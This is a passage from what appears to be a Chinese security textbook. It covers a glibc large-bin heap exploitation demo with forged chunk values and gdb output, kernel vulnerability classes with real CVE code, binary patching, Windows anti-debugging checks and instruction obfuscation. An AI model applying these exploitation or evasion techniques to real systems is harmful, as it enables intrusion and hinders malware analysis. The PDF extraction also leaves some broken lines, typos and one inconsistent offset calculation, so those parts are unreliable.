0x555555757000: 0x0000000000000000 0x0000000000000111 <-
      p1 [be freed]
0x555555757010: 0x00007ffff7dd3b78 0x0000555555757130
0x555555757020: 0x0000000000000000 0x0000000000000000
0x555555757030: 0x0000000000000000 0x0000000000000000
gef> x/8gx p2-2
0x555555757130: 0x0000000000000000 0x0000000000000411 <-
      p2 [be freed]
0x555555757140: 0x0000555555757000 0x00007ffff7dd3b78
0x555555757150: 0x0000000000000000 0x0000000000000000
0x555555757160: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x555555757130, bk=0x555555757000
  → Chunk(addr=0x555555757140, size=0x410, flags=PREV_INUSE)
  → Chunk(addr=0x555555757010, size=0x110, flags=PREV_INUSE)
[+] Found 2 chunks in unsorted bin.

```

接下来随便 malloc 一个 chunk，则 p1 被切分为两块，一块作为分配的 chunk 返回，剩下的一块继续留在 unsorted bin (p1 的作用就在这里，如果没有 p1，那么切分的将是 p2)。而 p2 则被整理回对应的 large bin 链表中：

```

gef> x/14gx p1-2
0x555555757000: 0x0000000000000000 0x0000000000000041 <-
      p1-1
0x555555757010: 0x00007ffff7dd3c78 0x00007ffff7dd3c78
0x555555757020: 0x0000000000000000 0x0000000000000000
0x555555757030: 0x0000000000000000 0x0000000000000000
0x555555757040: 0x0000000000000000 0x00000000000000d1 <-
      p1-2 [be freed]
0x555555757050: 0x00007ffff7dd3b78 0x00007ffff7dd3b78
<-- fd, bk
0x555555757060: 0x0000000000000000 0x0000000000000000
gef> x/8gx p2-2
0x555555757130: 0x0000000000000000 0x0000000000000411 <-
      p2 [be freed]
0x555555757140: 0x00007ffff7dd3f68 0x00007ffff7dd3f68
<-- fd, bk
0x555555757150: 0x0000555555757130 0x0000555555757130
<-- fd_nextsize, bk_nextsize
0x555555757160: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x555555757040, bk=0x555555757040
→ Chunk(addr=0x555555757050, size=0xd0, flags=PREV_INUSE)
[+] Found 1 chunks in unsorted bin.
gef> heap bins large
[ Large Bins for arena 'main_arena' ]
[+] large_bins[63]: fw=0x555555757130, bk=0x555555757130
→ Chunk(addr=0x555555757140, size=0x410, flags=PREV_INUSE)
[+] Found 1 chunks in 1 large non-empty bins.

```

整理的过程如下所示，需要注意的是 large bins 中 chunk 按 fd 指针的顺序从大到小排列，如果大小相同则按照最近使用顺序排列：

```

/* place chunk in bin */

if (in_smallbin_range (size))
{
    [ ... ]
}

```

```

    else
    {
        victim_index = largebin_index (size);
        bck = bin_at (av, victim_index);
        fwd = bck->fd;

        /* maintain large bins in sorted order */
        if (fwd != bck)
        {
            /* Or with inuse bit to speed comparisons */
            size |= PREV_INUSE;
            /* if smaller than smallest, bypass loop below
           */
            assert ((bck->bk->size & NON_MAIN_arena) == 0)
;
            if ((unsigned long) (size) < (unsigned long) (
bck->bk->size))
            {
                [ ... ]
            }
            else
            {
                assert ((fwd->size & NON_MAIN_arena) == 0)
;
                while ((unsigned long) size < fwd->size)
                {
                    [ ... ]
                }

                if ((unsigned long) size == (unsigned long
) fwd->size)
                    [ ... ]
                else
                {
                    victim->fd_nextsize = fwd;
                    victim->bk_nextsize = fwd->bk_nextsize
;
                    fwd->bk_nextsize = victim;
                    victim->bk_nextsize->fd_nextsize = vic
tim;
                }
            }
        }
    }
}

```

3.1.9 Linux 堆利用（四）

```
        }
        bck = fwd->bk;
    }
}
else
[ ... ]
}

mark_bin(av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
```

假设我们有一个漏洞，可以对 large bin 里的 chunk p2 进行修改，结合上面的整理过程，我们伪造 p2 如下：

```
gef> x/8gx p2-2
0x555555757130: 0x0000000000000000 0x00000000000003f1 <-
fake p2 [be freed]
0x555555757140: 0x0000000000000000 0x00007fffffffde60
<-- bk
0x555555757150: 0x0000000000000000 0x00007fffffffde58
<-- bk_nexsize
0x555555757160: 0x0000000000000000 0x0000000000000000
```

同样的，释放 p3，将其放入 unsorted bin，紧接着进行 malloc 操作，将 p3 整理回 large bin，这个过程中判断条件 `(unsigned long) (size) < (unsigned long) (bck->bk->size)` 为假，程序将进入 else 分支，其中 `fwd` 是 fake p2，`victim` 是 p3，接着 `bck` 被赋值为 `(&stack_var1 - 2)`。

在 p3 被放回 large bin 并排序的过程中，我们位于栈上的两个变量也被修改成了 `victim`，对应的语句分别是 `bck->fd = victim;` 和 `ictim->bk_nexsize->fd_nexsize = victim;`。

```

gef> x/2gx &stack_var1
0x7fffffffde70: 0x0000555555757560 0x0000555555757560
gef> x/8gx p2-2
0x555555757130: 0x0000000000000000 0x00000000000003f1
0x555555757140: 0x0000000000000000 0x0000555555757560
0x555555757150: 0x0000000000000000 0x0000555555757560
0x555555757160: 0x0000000000000000 0x0000000000000000
gef> x/8gx p3-2
0x555555757560: 0x0000000000000000 0x0000000000000411
0x555555757570: 0x0000555555757130 0x00007fffffffde60
0x555555757580: 0x0000555555757130 0x00007fffffffde58
0x555555757590: 0x0000000000000000 0x0000000000000000

```

考虑 libc-2.26 上的情况，还是一样的，处理好 tcache 就可以了，在 free 之前把两种大小的 tcache bin 都占满。

house_of_rabbit

house_of_roman

参考资料

- House of Rabbit - Heap exploitation technique bypassing ASLR
- https://github.com/shift-crops/House_of_Rabbit
- [House_of_Roman](#)
- <https://github.com/romanking98/House-Of-Roman>

3.1.10 内核 ROP

- 参考资料

参考资料

- [Linux Kernel ROP - Ropping your way to # \(Part 1\)\(\)](#)
- [Linux Kernel ROP - Ropping your way to # \(Part 2\)\(\)](#)

3.1.11 Linux 内核漏洞利用

- 从用户态到内核态
- 内核漏洞分类
- 内核利用方法
- 参考资料

从用户态到内核态

企图	用户态漏洞利用	内核态漏洞利用
蛮力法利用漏洞	应用程序可以多次崩溃并重启（或自动重启）	这将导致机器陷入不一致的状态，通常会导致死机或重启
影响目标程序	攻击者对被攻击程序（特别是本地攻击）拥有更多的控制（例如攻击者可以设置被攻击程序的运行环境）。被攻击程序是它的库子系统的唯一使用者（例如内存分配表）	攻击者需要和其他所有欲“影响”内核的应用程序竞争。所有的应用程序都是内核子系统的使用者
执行 shellcode	shellcode 可以利用已经通过安全和正确性保证的用户态门来进行内核系统调用	shellcode 在更高的权限级别上执行，并且必须在不惊动系统的情况下正确地返回到应用程序
绕过反漏洞利用保护措施	这要求越来越复杂的方法	大部分保护措施在内核态，但并不能保护内核本身。攻击者甚至能禁用大部分保护措施

内核漏洞分类

未初始化的、未验证的、已损坏的指针解引用

这类漏洞涵盖了所有使用指针的情况，所指内容遭到破坏、没有被正确设置、或者是没有做足够的验证。

3.1.11 Linux 内核漏洞利用

我们知道一个静态声明的指针被初始化为 NULL，但其他情况下这些指针被明确地赋值之前，都是未初始化的，它的值是存放指针处的内存里的任意内容。例如下面这样，指针被存放在栈上，而它的内容是之前函数留在栈上的 "A" 字符串：

```
#include <stdio.h>
#include <string.h>

void big_stack_usage() {
    char big[0x100];
    memset(big, 'A', 0x100);
    printf("Big stack: %p ~ %p\n", big, big+0x100);
}

void ptr_un_initialized() {
    char *p;
    printf("Pointer value: %p => %p\n", &p, p);
}

int main() {
    big_stack_usage();
    ptr_un_initialized();
}
```

```
$ gcc -fno-stack-protector pointer.c
$ ./a.out
Big stack: 0x7ffd6b0e400 ~ 0x7ffd6b0e500
Pointer value: 0x7ffd6b0e4f8 => 0x4141414141414141
```

下面看一个真实例子，来自 FreeBSD8.0：

```
struct ucred ucred, *ucp; // [1]
[...]
rcount_init(&ucred.cr_ref, 1);
ucred.cr_uid = ip->i_uid;
ucred.cr_ngroups = 1;
ucred.cr_groups[0] = dp->i_gid; // [2]
ucp = &ucred;
```

[1] 处的 `ucred` 在栈上进行了声明，然后 `cr_groups[0]` 被赋值为 `dp->i_gid`。遗憾的是，`struct ucred` 结构体的定义是这样的：

```
struct ucred {
    u_int     cr_ref;      /* reference count */
[...]
    gid_t    *cr_groups; /* groups */
    int      cr_agroups; /* Available groups */
};
```

我们看到 `cr_groups` 是一个指针，而且没有被初始化就直接使用。这也就意味着，`dp->i_gid` 的值在 `ucred` 被分配时被写入到栈上的任意地址。

继续看未经验证的指针，这往往发生在多用户的内核地址空间中。我们知道内核空间位于用户空间的上面，它的页表在所有进程的页表中都有备份。有些虚拟地址被选做限制地址，限定地址以上或以下的虚拟地址归内核使用，而其他的归用户空间使用。内核函数也就是使用这个限定地址来判断一个指针指向的是内核还是用户空间。如果是前者，则可能只需做少量的验证，但如果是后者，则要格外小心，否则一个用户空间的地址可能在不受控制的情况下被解引用。

看一个 Linux 的例子，CVE-2008-0009：

```

error = get_user(base, &iov->iov_base);           // [1]
[...]
if (unlikely(!base)) {
    error = -EFAULT;
    break;
}
[...]
sd.u.userptr = base;                           // [2]
[...]
size = __splice_from_pipe(pipe, &sd, pipe_to_user);
[...]
static int pipe_to_user(struct pipe_inode_info *pipe, struct pipe_buffer *buf, struct splice_desc *sd)
{
    if (!fault_in_pages_writeable(sd->u.userptr, sd->len)) {
        src = buf->ops->map(pipe, buf, 1);
        ret = __copy_to_user_inatomic(sd->u.userptr, src + buf->
offset, sd->len);                                // [3]
        buf->ops->unmap(pipe, buf, src);
    }
}

```

代码的第一部分来自函数 `vmsplice_to_user()`，在 [1] 处使用了 `get_user()` 获得了目的指针。该目的指针未经检查就默认它是一个用户地址指针，然后通过 [2] 传递给了 `__splice_from_pipe()`，同时传递函数 `pipe_to_user` 作为 helper function。这个函数依然是未经检查就调用了 `__copy_to_user_inatomic()` [3]，对该指针做解引用的操作，如果攻击者传递的是一个内核地址，则利用该漏洞能够写入任意数据到任意的内核内存中。这里要知道的还有 Linux 中以两个下划线开头的函数（例如 `__copy_to_user_inatomic()`）是不会对所提供的目的（或源）用户指针做任何检查的。

最后，一个被损坏的指针往往是其他漏洞的结果（例如缓冲区溢出），攻击者可以任意修改指针的内容，获得更多的控制权。

内存破坏漏洞

这类漏洞是由于程序的错误操作重写了内核空间的内存（包括内核栈和内核堆）导致的。

内核栈在每次进程进入到内核态时发挥作用。内核栈与用户栈基本相同，但也有一些细小的差别，例如它的大小通常是受限制的。另外，所有进程的内核栈都是一块相同的内核地址空间中的一部分，所以他们开始于不同的虚拟地址并且占据不同的虚拟地址空间。

由于内核栈与用户栈的相似性，其发生漏洞的地方也大体相同，例如使用不安全的函数（`strcpy()`, `sprintf()` 等），数组越界，缓冲区溢出等。

针对内核堆的漏洞往往是缓冲区溢出造成的。通过溢出，重写了溢出块后面的块，或者重写了缓存相关的元数据，都可能造成漏洞利用。

整数误用

整数溢出和符号转换错误是最常见的两种整数误用漏洞。这类漏洞往往不容易单独利用，但它可能会导致另外的一些漏洞（例如内存溢出）的发生。

整数溢出发生在将一个超出整数数据存储范围的数赋值给一个整数变量。在不加控制的加法和乘法运算中如果堆参见运算的参数不加验证，也有可能发生整数溢出。

符号转换错误发生在将一个无符号数当做有符号数处理的时候。一个经典的场景是，一个有符号数经过某个最大值检测后传入一个函数，而这个函数只接收无符号数。

看一个 FreeBSD V6.0 的例子：

```

int fw_ioctl (struct cdev *dev, u_long cmd, caddr_t data, int flag, fw_proc *td)
{
[...]
    int s, i, len, err = 0;
[1]
[...]
    struct fw_crom_buf *crom_buf = (struct fw_crom_buf *)data; [2]
[...]
[...]
    if (fwdev == NULL) {
[...]
        len = CROMSIZE;
[...]
    } else {
[...]
        if (fwdev->rommax < CSRROMOFF)
            len = 0;
        else
            len = fwdev->rommax - CSRROMOFF + 4;
    }
[3]
    if (crom_buf->len < len)
[4]
        len = crom_buf->len;
    else
        crom_buf->len = len;
    err = copyout(ptr, crom_buf->ptr, len);
[4]
}

```

[1] 处的 `len` 是有符号整数，`crom_buf->len` 也是有符号数并且该值是我们可以控制的，如果它被设为一个负数，那么无论 `len` 的值是什么，[3] 处的条件都会满足。然后在 [4] 处，`copyout()` 被调用，该函数原型如下：

```

int copyout(const void *__restrict kaddr, void *__restrict udaddr,
r, size_t len) __nonnull(1) __nonnull(2);

```

第三个参数的类型 `size_t` 是一个无符号整数，所以当 `len` 是一个负数的时候，会被认为是一个很大的正整数，造成任意内核内存读取。

更多内存可以参见章节 3.1.2。

竞态条件

如果有两个或两个以上执行者将要执行某一动作并且执行结果会由于它们执行顺序的不同而完全不同时，也就是发生了竞争条件。避免竞争条件的方法有很多，例如通过锁、信号量、条件变量等来保证各种行动者之间的同步性。竞争条件中最重要的一点是可竞争窗口的大小，它对于触发竞态条件的难易至关重要，由于这个原因，一些竞态条件的情况只能在对称多处理器（SMP）中被利用。

逻辑 bug

逻辑 bug 有很多种，下面介绍一个引用计数器溢出。我们知道共享资源都有一个引用计数，并在计数为零时释放掉资源，保持足够的内存空间。操作系统往往提供 `get` 和 `put/drop` 这样的函数来显式地增加和减少引用计数。

看一个 FreeBSD V5.0 的例子：

```

int fpathconf(td, uap)
    struct thread *td;
    register struct fpathconf_args *uap;
{
    struct file *fp;
    struct vnode *vp;
    int error;
    if ((error = fget(td, uap->fd, &fp)) != 0)      [1]
        return (error);
[...]
    switch (fp->f_type) {
    case DTYPE_PIPE:
    case DTYPE_SOCKET:
        if (uap->name != _PC_PIPE_BUF)
            return (EINVAL);                           [2]
        p->p_retval[0] = PIPE_BUF;
        error = 0;
        break;
[...]
out:
    fdrop(fp, td);                                [3]
    return (error);
}

```

`fpathconf()` 系统调用用于获取一个特定的开放的文件描述符信息。所以该调用开头 [1] 处通过 `fget()` 获取该文件描述符结构的引用，然后在退出的时候 [3] 处通过 `fdrop()` 释放该引用。然而在 [2] 处的代码没有释放相关的引用计数就直接返回了。如果多次调用 `fpathconf()` 并触发 [2] 处的返回，则有可能导致引用计数器的溢出。

内核利用方法

参考资料

- A Guide to Kernel Exploitation: Attacking the Core
- Kernel memory corruption, `ucred.cr_groups[]`
- CVE-2008-0009/CVE-2008-0010: Linux kernel vmsplice(2) Privilege

Escalation

- FreeBSD FireWire IOCTL kernel integer overflow information disclosure
- linux-kernel-exploits

3.1.12 Windows 内核漏洞利用

- 参考资料

参考资料

- HackSys Extreme Vulnerable Driver
- windows-kernel-exploits

3.1.13 竞争条件

3.1.14 虚拟机逃逸

3.2.1 patch 二进制文件

- 什么是 patch
- 手工 patch
- 使用工具 patch

什么是 patch

许多时候，我们不能获得程序源码，只能直接对二进制文件进行修改，这就是所谓的 patch，你可以使用十六进制编辑器直接修改文件的字节，也可以利用一些半自动化的工具。

patch 有很多种形式：

- patch 二进制文件（程序或库）
- 在内存里 patch（利用调试器）
- 预加载库替换原库文件中的函数
- triggers（hook 然后在运行时 patch）

手工 patch

手工 patch 自然会比较麻烦，但能让我们更好地理解一个二进制文件的构成，以及程序的链接和加载。有许多工具可以做到这一点，比如 xxd、dd、gdb、radare2 等等。

xxd

3.2.1 patch 二进制文件

```
$ echo 01: 01 02 03 04 05 06 07 08 | xxd -r - output
$ xxd -g1 output
00000000: 00 01 02 03 04 05 06 07 08 ..... .
.... .
$ echo 04: 41 42 43 44 | xxd -r - output
$ xxd -g1 output
00000000: 00 01 02 03 41 42 43 44 08 ..... A
BCD.
```

参数 `-r` 用于将 hexdump 转换成 binary。这里我们先创建一个 binary，然后将将其中几个字节改掉。

radare2

一个简单的例子：

```
#include<stdio.h>
void main() {
    printf("hello");
    puts("world");
}
```

```
$ gcc -no-pie patch.c
$ ./a.out
helloworld
```

下面通过计算函数偏移，我们将 `printf` 换成 `puts`：

3.2.1 patch 二进制文件

```
[0x004004e0]> pdf @ main
    ;-- main:
/ (fcn) sym.main 36
|   sym.main ();
|       ; DATA XREF from 0x004004fd (entry0)
|       0x004005ca      55          push rbp
|       0x004005cb      4889e5      mov rbp, rsp
|       0x004005ce      488d3d9f0000. lea rdi, str.hello
|       ; 0x400674 ; "hello"
|       0x004005d5      b800000000  mov eax, 0
|       0x004005da      e8f1feffff call sym.imp.printf
|       ; int printf(const char *format)
|       0x004005df      488d3d940000. lea rdi, str.world
|       ; 0x40067a ; "world"
|       0x004005e6      e8d5feffff call sym.imp.puts
|       ; sym.imp.printf-0x10 ; int printf(const char *format)
|       0x004005eb      90          nop
|       0x004005ec      5d          pop rbp
\       0x004005ed      c3          ret
```

地址 0x004005da 处的语句是 call sym.imp.printf，其中机器码 e8 代表 call，所以 sym.imp.printf 的偏移是 0xfffffef1。地址 0x004005e6 处的语句是 call sym.imp.puts，sym.imp.puts 的偏移是 0xfffffed5。

接下来找到两个函数的 plt 地址：

```
[0x004004e0]> is~printf
vaddr=0x004004d0 paddr=0x000004d0 ord=003 fwd=NONE sz=16 bind=GL
OBAL type=FUNC name=imp.printf
[0x004004e0]> is~puts
vaddr=0x004004c0 paddr=0x000004c0 ord=002 fwd=NONE sz=16 bind=GL
OBAL type=FUNC name=imp.puts
```

计算相对位置：

```
[0x004004e0]> ?v 0x004004d0-0x004004c0
0x10
```

3.2.1 patch 二进制文件

所以要想将 `printf` 替换为 `puts`，只要替换成 `0xfffffe1 -0x10 = 0xfffffe1` 就可以了。

```
[0x004004e0]> s 0x004005da
[0x004005da]> wx e8e1feffff
[0x004005da]> pd 1
|           0x004005da      e8e1feffff      call sym.imp.puts
; sym.imp.printf-0x10 ; int printf(const char *format)
```

搞定。

```
$ ./a.out
hello
world
```

当然还可以将这一过程更加简化，直接输入汇编，其他的事情 r2 会帮你搞定：

```
[0x004005da]> wa call 0x004004c0
Written 5 bytes (call 0x004004c0) = wx e8e1feffff
[0x004005da]> wa call sym.imp.puts
Written 5 bytes (call sym.imp.puts) = wx e8e1feffff
```

使用工具 **patch**

patchkit

[patchkit](#) 可以让我们通过 Python 脚本来 patch ELF 二进制文件。

3.2.2 脱壳技术（PE）

3.2.3 脱壳技术(**ELF**)

3.2.4 反调试技术

- 什么是反调试
- 反调试技术
- 参考资料

什么是反调试

反调试是一种重要的软件保护技术，特别是在各种游戏保护中被尤其重视。另外，恶意代码往往也会利用反调试来对抗安全分析。当程序意识到自己可能处于调试中的时候，可能会改变正常的执行路径或者修改自身程序让自己崩溃，从而增加调试时间和复杂度。

反调试技术

下面先介绍几种 Windows 下的反调试方法。

函数检测

函数检测就是通过 Windows 自带的公开或未公开的函数直接检测程序是否处于调试状态。最简单的调试器检测函数是 `IsDebuggerPresent()`：

```
BOOL WINAPI IsDebuggerPresent(void);
```

该函数查询进程环境块（PEB）中的 `BeingDebugged` 标志，如果进程处在调试上下文中，则返回一个非零值，否则返回零。

示例：

```
BOOL CheckDebug()
{
    return IsDebuggerPresent();
}
```

3.2.4 反调试技术（PE）

CheckRemoteDebuggerPresent() 用于检测一个远程进程是否处于调试状态：

```
BOOL WINAPI CheckRemoteDebuggerPresent(
    _In_      HANDLE hProcess,
    _Inout_     PBOOL pbDebuggerPresent
);
```

如果 `hProcess` 句柄表示的进程处于调试上下文，则设置 `pbDebuggerPresent` 变量被设置为 `TRUE`，否则被设置为 `FALSE`。

```
BOOL CheckDebug()
{
    BOOL ret;
    CheckRemoteDebuggerPresent(GetCurrentProcess(), &ret);
    return ret;
}
```

NtQueryInformationProcess 用于获取给定进程的信息：

```
NTSTATUS WINAPI NtQueryInformationProcess(
    _In_          HANDLE           ProcessHandle,
    _In_          PROCESSINFOCLASS ProcessInformationClass,
    _Out_         PVOID            ProcessInformation,
    _In_          ULONG            ProcessInformationLength,
    _Out_opt_     PULONG           ReturnLength
);
```

第二个参数 `ProcessInformationClass` 给定了需要查询的进程信息类型。当给定值为 0（`ProcessBasicInformation`）或 7（`ProcessDebugPort`）时，就能得到相关调试信息，返回信息会写到第三个参数 `ProcessInformation` 指向的缓冲区中。

示例：

3.2.4 反调试技术（PE）

```
BOOL CheckDebug()
{
    DWORD dbgport = 0;
    HMODULE hModule = LoadLibrary("Ntdll.dll");
    NtQueryInformationProcessPtr NtQueryInformationProcess = (Nt
QueryInformationProcessPtr)GetProcAddress(hModule, "NtQueryInfor
mationProcess");
    NtQueryInformationProcess(GetCurrentProcess(), 7, &dbgPort,
sizeof(dbgPort), NULL);
    return dbgPort != 0;
}
```

数据检测

数据检测是指程序通过测试一些与调试相关的关键位置的数据来判断是否处于调试状态。比如上面所说的 PEB 中的 `BeingDebugged` 参数。数据检测就是直接定位到这些数据地址并测试其中的数据，从而避免调用函数，使程序的行为更加隐蔽。

示例：

```
BOOL CheckDebug()
{
    int BeingDebug = 0;
    __asm
    {
        mov eax, dword ptr fs:[30h]    ; 指向PEB地址
        mov eax, dword ptr [eax+030h]
        movzx eax, byte ptr [eax+2]
        mov BeingDebug, eax
    }
    return BeingDebug != 0;
}
```

由于调试器中启动的进程与正常启动的进程创建堆的方式有些不同，系统使用 PEB 结构偏移量 0x68 处的一个未公开的位置，来决定如果创建堆结构。如果这个位置上的值为 `0x70`，则进程处于调试器中。

示例：

3.2.4 反调试技术（PE）

```
BOOL CheckDebug()
{
    int BeingDbg = 0;
    __asm
    {
        mov eax, dword ptr fs:[30h]
        mov eax, dword ptr [eax + 68h]
        and eax, 0x70
        mov BeingDbg, eax
    }
    return BeingDbg != 0;
}
```

符号检测

符号检测主要针对一些使用了驱动的调试器或监视器，这类调试器在启动后会创建相应的驱动链接符号，以用于应用层与其驱动的通信。但由于这些符号一般都比较固定，所以就可以通过这些符号来确定是否存在相应的调试软件。

示例：

```
BOOL CheckDebug()
{
    HANDLE hDevice = CreateFileA("\\\\.\\PROCEXP153", GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, 0, 0);
    if (hDevice)
    {
        return 0;
    }
}
```

窗口检测

窗口检测通过检测当前桌面中是否存在特定的调试窗口来判断是否存在调试器，但不能判断该调试器是否正在调试该程序。

示例：

```
BOOL CheckDebug()
{
    if (FindWindowA("OllyDbg", 0))
    {
        return 0;
    }
    return 1;
}
```

特征码检测

特征码检测枚举当前正在运行的进程，并在进程的内存空间中搜索特定调试器的代码片段。

例如 OllyDbg 有这样一段特征码：

```
0x41, 0x00, 0x62, 0x00, 0x6f, 0x00, 0x75, 0x00, 0x74, 0x00,
0x20, 0x00, 0x4f, 0x00, 0x6c, 0x00, 0x6c, 0x00, 0x79, 0x00,
0x44, 0x00, 0x62, 0x00, 0x67, 0x00, 0x00, 0x00, 0x4f, 0x00,
0x4b, 0x00, 0x00, 0x00
```

示例：

3.2.4 反调试技术（PE）

```
BOOL CheckDebug()
{
    BYTE sign[] = {0x41, 0x00, 0x62, 0x00, 0x6f, 0x00, 0x75, 0x00
, 0x74, 0x00,
                  0x20, 0x00, 0x4f, 0x00, 0x6c, 0x00, 0x6c, 0x00,
0x79, 0x00,
                  0x44, 0x00, 0x62, 0x00, 0x67, 0x00, 0x00, 0x00,
0x4f, 0x00,
                  0x4b, 0x00, 0x00, 0x00;}

PROCESSENTRY32 sentry32 = {0};
sentry32.dwSize = sizeof(sentry32);
HANDLE phsnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS,
0);

Process32First(phsnap, &sentry32);
do{
    HANDLE hps = OpenProcess(MAXIMUM_ALLOWED, FALSE, sentry32.th32ProcessID);
    if (hps != 0)
    {
        DWORD szReaded = 0;
        BYTE signRemote[sizeof(sign)];
        ReadProcessMemory(hps, (LPCVOID)0x4f632a, signRemote
, sizeof(signRemote), &szReaded);
        if (szReaded > 0)
        {
            if (memcmp(sign, signRemote, sizeof(sign)) == 0)
            {
                CloseHandle(phsnap);
                return 0;
            }
        }
    }
    sentry32.dwSize = sizeof(sentry32);
}while(Process32Next(phsnap, &sentry32));
```

行为检测

行为检测是指在程序中通过代码感知程序处于调试时与未处于调试时的各种差异来判断程序是否处于调试状态。例如我们在调试时步过两条指令所花费的时间远远超过 CPU 正常执行花费的时间，于是就可以通过 `rdtsc` 指令来进行测试。（该指令用于将时间标签计数器读入 `EDX:EAX` 寄存器）

示例：

```
BOOL CheckDebug()
{
    int BeingDbg = 0;
    __asm
    {
        rdtsc
        mov ecx, edx
        rdtsc
        sub edx, ecx
        mov BeingDbg, edx
    }
    if (BeingDbg > 2)
    {
        return 0;
    }
    return 1;
}
```

断点检测

断点检测是根据调试器设置断点的原理来检测软件代码中是否设置了断点。调试器一般使用两者方法设置代码断点：

- 通过修改代码指令为 INT3（机器码为 0xCC）触发软件异常
- 通过硬件调试寄存器设置硬件断点

针对软件断点，检测系统会扫描比较重要的代码区域，看是否存在多余的 INT3 指令。

示例：

3.2.4 反调试技术（PE）

```
BOOL CheckDebug()
{
    PIMAGE_DOS_HEADER pDosHeader;
    PIMAGE_NT_HEADERS32 pNtHeaders;
    PIMAGE_SECTION_HEADER pSectionHeader;
    DWORD dwBaseImage = (DWORD)GetModuleHandle(NULL);
    pDosHeader = (PIMAGE_DOS_HEADER)dwBaseImage;
    pNtHeaders = (PIMAGE_NT_HEADERS32)((DWORD)pDosHeader + pDosHeader->e_lfanew);
    pSectionHeader = (PIMAGE_SECTION_HEADER)((DWORD)pNtHeaders +
    sizeof(pNtHeaders->Signature) + sizeof(IMAGE_FILE_HEADER) +
    (WORD)pNtHeaders->FileHeader.SizeOfOptional
    Header);
    DWORD dwAddr = pSectionHeader->VirtualAddress + dwBaseImage;
    DWORD dwCodeSize = pSectionHeader->SizeOfRawData;
    BOOL Found = FALSE;
    __asm
    {
        cld
        mov     edi, dwAddr
        mov     ecx, dwCodeSize
        mov     al, 0CCH
        repne  scasb    ; 在EDI指向大小为ECX的缓冲区中搜索AL包含的字节
        jnz    NotFound
        mov     Found, 1
    NotFound:
    }
    return Found;
}
```

而对于硬件断点，由于程序工作在保护模式下，无法访问硬件调试断点，所以一般需要构建异常程序来获取 DR 寄存器的值。

示例：

```
BOOL CheckDebug()
{
    CONTEXT context;
    HANDLE hThread = GetCurrentThread();
    context.ContextFlags = CONTEXT_DEBUG_REGISTERS;
    GetThreadContext(hThread, &context);
    if (context.Dr0 != 0 || context.Dr1 != 0 || context.Dr2 != 0
    || context.Dr3!=0)
    {
        return 1;
    }
    return 0;
}
```

行为占用

行为占用是指在需要保护的程序中，程序自身将一些只能同时有1个实例的功能占为己用。比如一般情况下，一个进程只能同时被1个调试器调试，那么就可以设计一种模式，将程序以调试方式启动，然后利用系统的调试机制防止被其他调试器调试。

参考资料

- 详解反调试技术

3.2.5 反调试技术（ELF）

3.2.6 指令混淆

- 为什么需要指令混淆
- 常见的混淆方法
- 代码虚拟化

为什么需要指令混淆

软件的安全性严重依赖于代码复杂化后被分析者理解的难度，通过指令混淆，可以将原始的代码指令转换为等价但极其复杂的指令，从而尽可能地提高分析和破解的成本。

常见的混淆方法

代码变形

代码变形是指将单条或多条指令转变为等价的单条或多条其他指令。其中对单条指令的变形叫做局部变形，对多条指令结合起来考虑的变成叫做全局变形。

例如下面这样的一条赋值指令：

```
mov eax, 12345678h
```

可以使用下面的组合指令来替代：

```
push 12345678h  
pop eax
```

更进一步：

3.2.6 指令混淆

```
pushfd  
mov eax, 1234  
shl eax, 10  
mov ax, 5678  
popfd
```

`pushfd` 和 `popfd` 是为了保护 `EFLAGS` 寄存器不受变形后指令的影响。

继续替换：

```
pushfd  
push 1234  
pop eax  
shl eax, 10  
mov ax 5678
```

这样的结果就是简单的指令也可能会变成上百上千条指令，大大提高了理解的难度。

再看下面的例子：

```
jmp {label}
```

可以变成：

```
push {label}  
ret
```

而且 IDA 不能识别出这种 `label` 标签的调用结构。

指令：

```
call {label}
```

可以替换成：

3.2.6 指令混淆

```
push {call指令后面的那个label}  
push {label}  
ret
```

指令：

```
push {op}
```

可以替换成：

```
sub esp, 4  
mov [esp], {op}
```

下面我们来看看全局变形。对于下面的代码：

```
mov eax, ebx  
mov ecx, eax
```

因为两条代码具有关联性，在变形时需要综合考虑，例如下面这样：

```
mov cx, bx  
mov ax, cx  
mov ch, bh  
mov ah, bh
```

这种具有关联性的特定使得通过变形后的代码推导变形前的代码更加困难。

花指令

花指令就是在原始指令中插入一些虽然可以被执行但是没有任何作用的指令，它的出现只是为了扰乱分析，不仅是对分析者来说，还是对反汇编器、调试器来说。

来看个例子，原始指令如下：

3.2.6 指令混淆

```
add eax, ebx  
mul ecx
```

加入花指令之后：

```
xor esi, 011223344h  
add esi, eax  
add eax, ebx  
mov edx, eax  
shl edx, 4  
mul ecx  
xor esi, ecx
```

其中使用了源程序不会使用到的 `esi` 和 `edx` 寄存器。这就是一种纯粹的垃圾指令。

有的花指令用于干扰反汇编器，例如下面这样：

01003689	50	push eax
0100368A	53	push ebx

加入花指令后：

01003689	50	push eax
0100368A	EB 01	jmp short 0100368D
0100368C	FF53 6A	call dword ptr [ebx+6A]

乍一看似乎很奇怪，其实是加入因为加入了机器码 `EB 01 FF`，使得线性分析的反汇编器产生了误判。而在执行时，第二条指令会跳转到正确的位置，流程如下：

01003689	50	push eax
0100368A	EB 01	jmp short 0100368D
0100368C	90	nop
0100368D	53	push ebx

扰乱指令序列

3.2.6 指令混淆

指令一般都是按照一定序列执行的，例如下面这样：

```
01003689    push eax  
0100368A    push ebx  
0100368B    xor eax, eax  
0100368D    cmp eax, 0  
01003690    jne short 01003695  
01003692    inc eax  
01003693    jmp short 0100368D  
01003695    pop ebx  
01003696    pop eax
```

指令序列看起来很清晰，所以扰乱指令序列就是要打乱这种指令的排列方式，以干扰分析者：

```
01003689    push eax  
0100368A    jmp short 01003694  
0100368C    xor eax, eax  
0100368E    jmp short 01003697  
01003690    jne short 0100369F  
01003692    jmp short 0100369C  
01003694    push ebx  
01003695    jmp short 0100368C  
01003697    cmp eax, 0  
0100369A    jmp short 01003690  
0100369C    inc eax  
0100369D    jmp short 01003697  
0100369F    pop ebx  
010036A0    pop eax
```

虽然看起来很乱，但真实的执行顺序没有改变。

多分支

多分支是指利用不同的条件跳转指令将程序的执行流程复杂化。与扰乱指令序列不同的时，多分支改变了程序的执行流。举个例子：

